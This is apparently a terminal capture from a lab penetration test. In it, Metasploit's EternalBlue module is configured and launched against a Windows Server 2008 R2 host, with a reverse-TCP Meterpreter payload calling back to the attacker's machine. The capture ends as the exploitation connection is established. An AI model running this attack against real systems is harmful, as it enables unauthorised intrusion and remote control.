 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.5
LHOST => 10.0.2.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows
Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.